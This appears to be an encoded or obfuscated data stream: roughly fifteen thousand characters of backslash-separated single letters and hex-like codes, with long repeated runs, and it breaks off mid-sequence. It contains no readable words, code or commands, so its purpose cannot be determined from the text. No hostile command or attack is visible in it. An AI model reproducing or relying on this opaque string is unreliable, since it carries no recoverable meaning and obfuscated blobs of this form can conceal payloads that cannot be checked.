\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\